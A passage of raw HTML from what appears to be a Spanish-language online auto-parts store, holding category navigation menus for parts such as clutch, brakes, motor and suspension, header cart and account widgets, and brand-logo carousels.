	<li class="cat-item cat-item-200"><a class="pf-value" href="https://direasia.com/product-category/clucth/disco-clucth/" data-val="disco-clucth" data-title="disco" >disco</a>
</li>
	<li class="cat-item cat-item-201"><a class="pf-value" href="https://direasia.com/product-category/clucth/estopera/" data-val="estopera" data-title="estopera" >estopera</a>
</li>
	<li class="cat-item cat-item-202"><a class="pf-value" href="https://direasia.com/product-category/clucth/guaya-clucht/" data-val="guaya-clucht" data-title="GUAYA CLUCTH" >GUAYA CLUCTH</a>
</li>
	<li class="cat-item cat-item-203"><a class="pf-value" href="https://direasia.com/product-category/clucth/plato/" data-val="plato" data-title="plato" >plato</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-295"><a class="pf-value" href="https://direasia.com/product-category/guaya-aceleracion/" data-val="guaya-aceleracion" data-title="Guaya aceleracion" >Guaya aceleracion</a>
</li>
	<li class="cat-item cat-item-42"><a class="pf-value" href="https://direasia.com/product-category/kit-de-tiempo/" data-val="kit-de-tiempo" data-title="Kit de Tiempo" >Kit de Tiempo</a>
<ul class='children'>
	<li class="cat-item cat-item-186"><a class="pf-value" href="https://direasia.com/product-category/kit-de-tiempo/correa/" data-val="correa" data-title="correa" >correa</a>
</li>
	<li class="cat-item cat-item-204"><a class="pf-value" href="https://direasia.com/product-category/kit-de-tiempo/kit-completo/" data-val="kit-completo" data-title="kit completo" >kit completo</a>
</li>
	<li class="cat-item cat-item-205"><a class="pf-value" href="https://direasia.com/product-category/kit-de-tiempo/polea/" data-val="polea" data-title="polea" >polea</a>
</li>
	<li class="cat-item cat-item-206"><a class="pf-value" href="https://direasia.com/product-category/kit-de-tiempo/tensor/" data-val="tensor" data-title="tensor" >tensor</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-62"><a class="pf-value" href="https://direasia.com/product-category/mantenimiento/" data-val="mantenimiento" data-title="Mantenimiento" >Mantenimiento</a>
<ul class='children'>
	<li class="cat-item cat-item-207"><a class="pf-value" href="https://direasia.com/product-category/mantenimiento/correa-aire-acon/" data-val="correa-aire-acon" data-title="Correa aire acondicionado" >Correa aire acondicionado</a>
</li>
	<li class="cat-item cat-item-208"><a class="pf-value" href="https://direasia.com/product-category/mantenimiento/correa-alternador/" data-val="correa-alternador" data-title="Correa Alternador" >Correa Alternador</a>
</li>
	<li class="cat-item cat-item-214"><a class="pf-value" href="https://direasia.com/product-category/mantenimiento/correas/" data-val="correas" data-title="Correas Únicas" >Correas Únicas</a>
</li>
	<li class="cat-item cat-item-222"><a class="pf-value" href="https://direasia.com/product-category/mantenimiento/estopera-mantenimiento/" data-val="estopera-mantenimiento" data-title="Estoperas" >Estoperas</a>
</li>
	<li class="cat-item cat-item-213"><a class="pf-value" href="https://direasia.com/product-category/mantenimiento/filtro-aceite/" data-val="filtro-aceite" data-title="Filtro de aceite" >Filtro de aceite</a>
</li>
	<li class="cat-item cat-item-215"><a class="pf-value" href="https://direasia.com/product-category/mantenimiento/filtro-agua/" data-val="filtro-agua" data-title="Filtro de Agua" >Filtro de Agua</a>
</li>
	<li class="cat-item cat-item-217"><a class="pf-value" href="https://direasia.com/product-category/mantenimiento/filtros/" data-val="filtros" data-title="Filtro de Aire" >Filtro de Aire</a>
</li>
	<li class="cat-item cat-item-216"><a class="pf-value" href="https://direasia.com/product-category/mantenimiento/filtro-gasolina/" data-val="filtro-gasolina" data-title="Filtro de Gasolina" >Filtro de Gasolina</a>
</li>
	<li class="cat-item cat-item-218"><a class="pf-value" href="https://direasia.com/product-category/mantenimiento/poleas/" data-val="poleas" data-title="Poleas" >Poleas</a>
</li>
	<li class="cat-item cat-item-282"><a class="pf-value" href="https://direasia.com/product-category/mantenimiento/regulador-de-gasolina/" data-val="regulador-de-gasolina" data-title="Regulador de Gasolina" >Regulador de Gasolina</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-41"><a class="pf-value" href="https://direasia.com/product-category/motor/" data-val="motor" data-title="Motor" >Motor</a>
<ul class='children'>
	<li class="cat-item cat-item-219"><a class="pf-value" href="https://direasia.com/product-category/motor/anillos/" data-val="anillos" data-title="Anillos" >Anillos</a>
</li>
	<li class="cat-item cat-item-288"><a class="pf-value" href="https://direasia.com/product-category/motor/base/" data-val="base" data-title="Base" >Base</a>
</li>
	<li class="cat-item cat-item-220"><a class="pf-value" href="https://direasia.com/product-category/motor/biela/" data-val="biela" data-title="Biela" >Biela</a>
</li>
	<li class="cat-item cat-item-291"><a class="pf-value" href="https://direasia.com/product-category/motor/bomba-agua-motor/" data-val="bomba-agua-motor" data-title="Bomba agua" >Bomba agua</a>
</li>
	<li class="cat-item cat-item-225"><a class="pf-value" href="https://direasia.com/product-category/motor/bomba-de-aceite/" data-val="bomba-de-aceite" data-title="Bomba de Aceite" >Bomba de Aceite</a>
</li>
	<li class="cat-item cat-item-226"><a class="pf-value" href="https://direasia.com/product-category/motor/bomba-de-gasolina/" data-val="bomba-de-gasolina" data-title="Bomba de Gasolina" >Bomba de Gasolina</a>
</li>
	<li class="cat-item cat-item-299"><a class="pf-value" href="https://direasia.com/product-category/motor/bomba-direccion/" data-val="bomba-direccion" data-title="Bomba Direccion" >Bomba Direccion</a>
</li>
	<li class="cat-item cat-item-228"><a class="pf-value" href="https://direasia.com/product-category/motor/camisas/" data-val="camisas" data-title="Camisas" >Camisas</a>
</li>
	<li class="cat-item cat-item-229"><a class="pf-value" href="https://direasia.com/product-category/motor/ciguenal/" data-val="ciguenal" data-title="Cigüeñal" >Cigüeñal</a>
</li>
	<li class="cat-item cat-item-209"><a class="pf-value" href="https://direasia.com/product-category/motor/concha-de-bancada/" data-val="concha-de-bancada" data-title="Concha de bancada" >Concha de bancada</a>
</li>
	<li class="cat-item cat-item-210"><a class="pf-value" href="https://direasia.com/product-category/motor/concha-de-biela/" data-val="concha-de-biela" data-title="Concha de biela" >Concha de biela</a>
</li>
	<li class="cat-item cat-item-230"><a class="pf-value" href="https://direasia.com/product-category/motor/empacaduras/" data-val="empacaduras" data-title="Empacaduras" >Empacaduras</a>
</li>
	<li class="cat-item cat-item-231"><a class="pf-value" href="https://direasia.com/product-category/motor/piston/" data-val="piston" data-title="Pistón" >Pistón</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-178"><a class="pf-value" href="https://direasia.com/product-category/ofertas/" data-val="ofertas" data-title="Ofertas" >Ofertas</a>
<ul class='children'>
	<li class="cat-item cat-item-290"><a class="pf-value" href="https://direasia.com/product-category/ofertas/aceites/" data-val="aceites" data-title="Aceites" >Aceites</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-15"><a class="pf-value" href="https://direasia.com/product-category/otros/" data-val="otros" data-title="Otros" >Otros</a>
</li>
	<li class="cat-item cat-item-38"><a class="pf-value" href="https://direasia.com/product-category/sistelectrico/" data-val="sistelectrico" data-title="Partes Eléctricas" >Partes Eléctricas</a>
<ul class='children'>
	<li class="cat-item cat-item-212"><a class="pf-value" href="https://direasia.com/product-category/sistelectrico/alternador/" data-val="alternador" data-title="Alternador" >Alternador</a>
</li>
	<li class="cat-item cat-item-283"><a class="pf-value" href="https://direasia.com/product-category/sistelectrico/bobinas/" data-val="bobinas" data-title="Bobinas" >Bobinas</a>
</li>
	<li class="cat-item cat-item-237"><a class="pf-value" href="https://direasia.com/product-category/sistelectrico/cable-bujia/" data-val="cable-bujia" data-title="Cable bujia" >Cable bujia</a>
</li>
	<li class="cat-item cat-item-293"><a class="pf-value" href="https://direasia.com/product-category/sistelectrico/distribuidor/" data-val="distribuidor" data-title="DISTRIBUIDOR" >DISTRIBUIDOR</a>
</li>
	<li class="cat-item cat-item-238"><a class="pf-value" href="https://direasia.com/product-category/sistelectrico/fusibles/" data-val="fusibles" data-title="Fusibles" >Fusibles</a>
</li>
	<li class="cat-item cat-item-239"><a class="pf-value" href="https://direasia.com/product-category/sistelectrico/motor-arranque/" data-val="motor-arranque" data-title="Motor de Arranque" >Motor de Arranque</a>
</li>
	<li class="cat-item cat-item-240"><a class="pf-value" href="https://direasia.com/product-category/sistelectrico/senores/" data-val="senores" data-title="Sensores" >Sensores</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-40"><a class="pf-value" href="https://direasia.com/product-category/sistfrenos/" data-val="sistfrenos" data-title="Sist Frenos" >Sist Frenos</a>
<ul class='children'>
	<li class="cat-item cat-item-250"><a class="pf-value" href="https://direasia.com/product-category/sistfrenos/bandas/" data-val="bandas" data-title="Bandas" >Bandas</a>
</li>
	<li class="cat-item cat-item-251"><a class="pf-value" href="https://direasia.com/product-category/sistfrenos/bomba-frenos/" data-val="bomba-frenos" data-title="bomba de Frenos" >bomba de Frenos</a>
</li>
	<li class="cat-item cat-item-294"><a class="pf-value" href="https://direasia.com/product-category/sistfrenos/caliper/" data-val="caliper" data-title="Caliper" >Caliper</a>
</li>
	<li class="cat-item cat-item-260"><a class="pf-value" href="https://direasia.com/product-category/sistfrenos/cilindro/" data-val="cilindro" data-title="Cilindros" >Cilindros</a>
</li>
	<li class="cat-item cat-item-252"><a class="pf-value" href="https://direasia.com/product-category/sistfrenos/disco/" data-val="disco" data-title="Disco" >Disco</a>
</li>
	<li class="cat-item cat-item-292"><a class="pf-value" href="https://direasia.com/product-category/sistfrenos/mozo/" data-val="mozo" data-title="Mozo" >Mozo</a>
</li>
	<li class="cat-item cat-item-254"><a class="pf-value" href="https://direasia.com/product-category/sistfrenos/pastillas/" data-val="pastillas" data-title="Pastillas" >Pastillas</a>
</li>
	<li class="cat-item cat-item-256"><a class="pf-value" href="https://direasia.com/product-category/sistfrenos/punta-eje/" data-val="punta-eje" data-title="Punta de Eje" >Punta de Eje</a>
</li>
	<li class="cat-item cat-item-255"><a class="pf-value" href="https://direasia.com/product-category/sistfrenos/punta-tripoide/" data-val="punta-tripoide" data-title="Punta de Tripoide" >Punta de Tripoide</a>
</li>
	<li class="cat-item cat-item-296"><a class="pf-value" href="https://direasia.com/product-category/sistfrenos/rolineras/" data-val="rolineras" data-title="ROLINERAS" >ROLINERAS</a>
</li>
	<li class="cat-item cat-item-281"><a class="pf-value" href="https://direasia.com/product-category/sistfrenos/sensor-de-freno/" data-val="sensor-de-freno" data-title="Sensor de freno" >Sensor de freno</a>
</li>
	<li class="cat-item cat-item-257"><a class="pf-value" href="https://direasia.com/product-category/sistfrenos/tambor/" data-val="tambor" data-title="Tambores" >Tambores</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-66"><a class="pf-value" href="https://direasia.com/product-category/sist-aire-acon/" data-val="sist-aire-acon" data-title="Sist. Aire/ Acon" >Sist. Aire/ Acon</a>
<ul class='children'>
	<li class="cat-item cat-item-232"><a class="pf-value" href="https://direasia.com/product-category/sist-aire-acon/compresor/" data-val="compresor" data-title="Compresor" >Compresor</a>
</li>
	<li class="cat-item cat-item-234"><a class="pf-value" href="https://direasia.com/product-category/sist-aire-acon/evaporador/" data-val="evaporador" data-title="Evaporador" >Evaporador</a>
</li>
	<li class="cat-item cat-item-235"><a class="pf-value" href="https://direasia.com/product-category/sist-aire-acon/valvulas/" data-val="valvulas" data-title="Valvulas" >Valvulas</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-63"><a class="pf-value" href="https://direasia.com/product-category/sist-enfriamiento/" data-val="sist-enfriamiento" data-title="Sist. Enfriamiento" >Sist. Enfriamiento</a>
<ul class='children'>
	<li class="cat-item cat-item-242"><a class="pf-value" href="https://direasia.com/product-category/sist-enfriamiento/bomba-agua/" data-val="bomba-agua" data-title="Bomba de Agua" >Bomba de Agua</a>
</li>
	<li class="cat-item cat-item-243"><a class="pf-value" href="https://direasia.com/product-category/sist-enfriamiento/electroventilador/" data-val="electroventilador" data-title="Electroventilador" >Electroventilador</a>
</li>
	<li class="cat-item cat-item-245"><a class="pf-value" href="https://direasia.com/product-category/sist-enfriamiento/envase-agua/" data-val="envase-agua" data-title="Envase de Agua para Radiador" >Envase de Agua para Radiador</a>
</li>
	<li class="cat-item cat-item-246"><a class="pf-value" href="https://direasia.com/product-category/sist-enfriamiento/fan-clucth/" data-val="fan-clucth" data-title="Fan Clucth" >Fan Clucth</a>
</li>
	<li class="cat-item cat-item-247"><a class="pf-value" href="https://direasia.com/product-category/sist-enfriamiento/manguera/" data-val="manguera" data-title="Mangueras" >Mangueras</a>
</li>
	<li class="cat-item cat-item-248"><a class="pf-value" href="https://direasia.com/product-category/sist-enfriamiento/radiador/" data-val="radiador" data-title="Radiador" >Radiador</a>
</li>
	<li class="cat-item cat-item-184"><a class="pf-value" href="https://direasia.com/product-category/sist-enfriamiento/radiadores/" data-val="radiadores" data-title="Radiadores" >Radiadores</a>
</li>
	<li class="cat-item cat-item-249"><a class="pf-value" href="https://direasia.com/product-category/sist-enfriamiento/termostato/" data-val="termostato" data-title="Termostato" >Termostato</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-39"><a class="pf-value" href="https://direasia.com/product-category/suspension/" data-val="suspension" data-title="Suspensión" >Suspensión</a>
<ul class='children'>
	<li class="cat-item cat-item-261"><a class="pf-value" href="https://direasia.com/product-category/suspension/amortiguador/" data-val="amortiguador" data-title="Amortiguador" >Amortiguador</a>
</li>
	<li class="cat-item cat-item-211"><a class="pf-value" href="https://direasia.com/product-category/suspension/base-motor/" data-val="base-motor" data-title="Base de Motor y Caja" >Base de Motor y Caja</a>
</li>
	<li class="cat-item cat-item-263"><a class="pf-value" href="https://direasia.com/product-category/suspension/cajetin/" data-val="cajetin" data-title="Cajetín" >Cajetín</a>
</li>
	<li class="cat-item cat-item-264"><a class="pf-value" href="https://direasia.com/product-category/suspension/espiral/" data-val="espiral" data-title="Espiral" >Espiral</a>
</li>
	<li class="cat-item cat-item-265"><a class="pf-value" href="https://direasia.com/product-category/suspension/gemelos/" data-val="gemelos" data-title="Gemelos" >Gemelos</a>
</li>
	<li class="cat-item cat-item-285"><a class="pf-value" href="https://direasia.com/product-category/suspension/gomas/" data-val="gomas" data-title="Gomas" >Gomas</a>
</li>
	<li class="cat-item cat-item-266"><a class="pf-value" href="https://direasia.com/product-category/suspension/meseta/" data-val="meseta" data-title="Mesetas" >Mesetas</a>
</li>
	<li class="cat-item cat-item-267"><a class="pf-value" href="https://direasia.com/product-category/suspension/munon/" data-val="munon" data-title="Muñon" >Muñon</a>
</li>
	<li class="cat-item cat-item-268"><a class="pf-value" href="https://direasia.com/product-category/suspension/rotula/" data-val="rotula" data-title="Rotula" >Rotula</a>
</li>
	<li class="cat-item cat-item-269"><a class="pf-value" href="https://direasia.com/product-category/suspension/terminales/" data-val="terminales" data-title="Terminales" >Terminales</a>
</li>
	<li class="cat-item cat-item-277"><a class="pf-value" href="https://direasia.com/product-category/suspension/tripoide/" data-val="tripoide" data-title="Tripoide" >Tripoide</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-65"><a class="pf-value" href="https://direasia.com/product-category/caja/" data-val="caja" data-title="Transmisión" >Transmisión</a>
<ul class='children'>
	<li class="cat-item cat-item-190"><a class="pf-value" href="https://direasia.com/product-category/caja/automatica/" data-val="automatica" data-title="Automática" >Automática</a>
</li>
	<li class="cat-item cat-item-278"><a class="pf-value" href="https://direasia.com/product-category/caja/copa-caja/" data-val="copa-caja" data-title="Copa Caja" >Copa Caja</a>
</li>
	<li class="cat-item cat-item-188"><a class="pf-value" href="https://direasia.com/product-category/caja/guaya-de-cambios/" data-val="guaya-de-cambios" data-title="Guaya de Cambios" >Guaya de Cambios</a>
</li>
	<li class="cat-item cat-item-191"><a class="pf-value" href="https://direasia.com/product-category/caja/sincronica/" data-val="sincronica" data-title="Sincrónica" >Sincrónica</a>
</li>
</ul>
</li>
					</ul>
				</div>
			</div>
								<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="whb-space-element " style="width:15px;"></div><div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-text login-side-opener whb-vssfpylqqax9pvkfnxoz">
			<a href="https://direasia.com/my-account/" title="Mi Cuenta">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				Ingresar			</span>

					</a>

			</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-with-count wd-design-2 whb-a22wdkiy3r40yw2paskq" title="Mis favoritos">
	<a href="https://direasia.com/wishlist/">
		
			<span class="wd-tools-icon">
				
									<span class="wd-tools-count">
						0					</span>
							</span>

			<span class="wd-tools-text">
				Favoritos			</span>

			</a>
</div>

<div class="wd-header-compare wd-tools-element wd-style-icon wd-with-count wd-design-2 whb-x0i7v26k7wibdeaw2byw">
	<a href="https://direasia.com/compare/" title="Comparar productos">
		
			<span class="wd-tools-icon">
				
									<span class="wd-tools-count">0</span>
							</span>
			<span class="wd-tools-text">
				Comparar			</span>

			</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-g1k0m1tib7raxrwkm1t3">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo wd-switch-logo">
	<a href="https://direasia.com/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://direasia.com/wp-content/uploads/2021/03/logo-direasia.png" alt="Dire Asia" style="max-width: 179px;" />	</a>
					<a href="https://direasia.com/" class="wd-logo wd-sticky-logo" rel="home">
			<img src="https://direasia.com/wp-content/uploads/2021/03/logo-direasia.png" alt="Dire Asia" style="max-width: 179px;" />		</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-trk5sfmvib0ch1s1qbtc">
	<a href="https://direasia.com/cart/" title="Carrito">
		
			<span class="wd-tools-icon">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-hidden-mobile whb-flex-equal-sides">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="wd-header-cats wd-style-1 wd-event-hover whb-wjlcubfdmlq3d7jvmt23" role="navigation" aria-label="Header categories navigation">
	<span class="menu-opener color-scheme-light has-bg">
					<span class="menu-opener-icon"></span>
		
		<span class="menu-open-label">
			Categorías		</span>
	</span>
	<div class="wd-dropdown wd-dropdown-cats">
		<ul id="menu-categorias" class="menu wd-nav wd-nav-vertical wd-design-default"><li id="menu-item-7127" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7127 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children dropdown-with-height" style="--wd-dropdown-height: 10px;--wd-dropdown-width: 835px;"><a href="https://direasia.com/product-category/caja/" class="woodmart-nav-link"><span class="nav-link-text">Transmisión</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-sized color-scheme-dark">

<div class="container">
<style data-type="vc_shortcodes-custom-css">.vc_custom_1492519795847{margin-right: -35px !important;margin-left: -35px !important;background-color: #f9f9f9 !important;}.vc_custom_1491919623411{padding-top: 0px !important;padding-left: 0px !important;}</style><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/caja/automatica/" title="">
						
						<span class="nav-link-text">
							Automática						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/caja/guaya-de-cambios/" title="">
						
						<span class="nav-link-text">
							Guaya de Cambios						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/caja/sincronica/" title="">
						
						<span class="nav-link-text">
							Sincrónica						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1492519795847 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1491919623411"><div class="wpb_wrapper"><div id="brands_9026" class="brands-items-wrapper brands-widget slider-brands_9026 brands-grid brands-hover-default brands-style-default" ><div class=" row wd-spacing-0"><div class="brand-item col-lg-3 col-md-3 col-sm-4 col-6"><a title="ACDELCO" href="https://direasia.com/shop/?filter_brand=acdelco"><img src="https://direasia.com/wp-content/uploads/2021/03/acd.png" alt="ACDELCO" title="ACDELCO"></a></div><div class="brand-item col-lg-3 col-md-3 col-sm-4 col-6"><a title="AISIN" href="https://direasia.com/shop/?filter_brand=aisin"><img src="https://direasia.com/wp-content/uploads/2021/11/aisin-1.png" alt="AISIN" title="AISIN"></a></div><div class="brand-item col-lg-3 col-md-3 col-sm-4 col-6"><a title="BANDO" href="https://direasia.com/shop/?filter_brand=bando"><img src="https://direasia.com/wp-content/uploads/2021/11/1708756.png" alt="BANDO" title="BANDO"></a></div><div class="brand-item col-lg-3 col-md-3 col-sm-4 col-6"><a title="CHERY" href="https://direasia.com/shop/?filter_brand=chery"><img src="https://direasia.com/wp-content/uploads/2021/02/cerr.png" alt="CHERY" title="CHERY"></a></div></div></div></div></div></div></div>
</div>

</div>
</li>
<li id="menu-item-7128" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-7128 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children dropdown-with-height" style="--wd-dropdown-height: 10px;--wd-dropdown-width: 835px;"><a href="https://direasia.com/product-category/camara/" class="woodmart-nav-link"><span class="nav-link-text">Camara</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-sized color-scheme-dark">

<div class="container">
<style data-type="vc_shortcodes-custom-css">.vc_custom_1492519795847{margin-right: -35px !important;margin-left: -35px !important;background-color: #f9f9f9 !important;}.vc_custom_1491919623411{padding-top: 0px !important;padding-left: 0px !important;}</style><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/camara/empacadura/" title="">
						
						<span class="nav-link-text">
							Empacadura						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/camara/goma-valvula/" title="">
						
						<span class="nav-link-text">
							Gomas de Valvula						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/camara/taquete/" title="">
						
						<span class="nav-link-text">
							Taquete						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/camara/valvula/" title="">
						
						<span class="nav-link-text">
							Válvula de Admisión						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/camara/valvula-escape/" title="">
						
						<span class="nav-link-text">
							Válvula de Escape						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1492519795847 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1491919623411"><div class="wpb_wrapper"><div id="brands_1309" class="brands-items-wrapper brands-widget slider-brands_1309 brands-carousel brands-hover-default brands-style-default wd-carousel-container wd-carousel-spacing-0 scroll-init" data-owl-carousel data-wrap="no" data-autoplay="yes" data-hide_pagination_control="no" data-hide_prev_next_buttons="no" data-desktop="3" data-tablet_landscape="3" data-tablet="2" data-mobile="1"><div class=" owl-carousel wd-owl owl-items-lg-3 owl-items-md-3 owl-items-sm-2 owl-items-xs-1"><div class="brand-item"><a title="CHERY" href="https://direasia.com/shop/?filter_brand=chery"><img src="https://direasia.com/wp-content/uploads/2021/02/cerr.png" alt="CHERY" title="CHERY"></a></div><div class="brand-item"><a title="CHEVROLET" href="https://direasia.com/shop/?filter_brand=chevrolet"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-Chevrolet.png" alt="CHEVROLET" title="CHEVROLET"></a></div><div class="brand-item"><a title="DAEWOO" href="https://direasia.com/shop/?filter_brand=daewoo"><img src="https://direasia.com/wp-content/uploads/2021/02/dae.png" alt="DAEWOO" title="DAEWOO"></a></div><div class="brand-item"><a title="FIAT" href="https://direasia.com/shop/?filter_brand=fiat"><img src="https://direasia.com/wp-content/uploads/2021/02/fiat.png" alt="FIAT" title="FIAT"></a></div><div class="brand-item"><a title="FORD" href="https://direasia.com/shop/?filter_brand=ford"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Ford.png" alt="FORD" title="FORD"></a></div><div class="brand-item"><a title="HYUNDAI" href="https://direasia.com/shop/?filter_brand=hyundai"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Hyundai.png" alt="HYUNDAI" title="HYUNDAI"></a></div><div class="brand-item"><a title="JEEP" href="https://direasia.com/shop/?filter_brand=jeep"><img src="https://direasia.com/wp-content/uploads/2021/02/jeep.png" alt="JEEP" title="JEEP"></a></div><div class="brand-item"><a title="KIA" href="https://direasia.com/shop/?filter_brand=kia"><img src="https://direasia.com/wp-content/uploads/2021/02/kia.png" alt="KIA" title="KIA"></a></div><div class="brand-item"><a title="MACK" href="https://direasia.com/shop/?filter_brand=mack"><img src="https://direasia.com/wp-content/uploads/2021/02/mack.png" alt="MACK" title="MACK"></a></div><div class="brand-item"><a title="MITSUBISHI" href="https://direasia.com/shop/?filter_brand=mitsubishi"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Mitsubishi.png" alt="MITSUBISHI" title="MITSUBISHI"></a></div><div class="brand-item"><a title="PEUGEOT" href="https://direasia.com/shop/?filter_brand=peugeot"><img src="https://direasia.com/wp-content/uploads/2021/02/pugeot.png" alt="PEUGEOT" title="PEUGEOT"></a></div><div class="brand-item"><a title="RENAULT" href="https://direasia.com/shop/?filter_brand=renault"><img src="https://direasia.com/wp-content/uploads/2021/02/renault.png" alt="RENAULT" title="RENAULT"></a></div></div></div></div></div></div></div>
</div>

</div>
</li>
<li id="menu-item-371" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-371 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children dropdown-with-height" style="--wd-dropdown-height: 10px;--wd-dropdown-width: 835px;"><a href="https://direasia.com/product-category/clucth/" class="woodmart-nav-link"><span class="nav-link-text">Clucth</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-sized color-scheme-dark">

<div class="container">
<style data-type="vc_shortcodes-custom-css">.vc_custom_1492519795847{margin-right: -35px !important;margin-left: -35px !important;background-color: #f9f9f9 !important;}.vc_custom_1491919623411{padding-top: 0px !important;padding-left: 0px !important;}</style><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
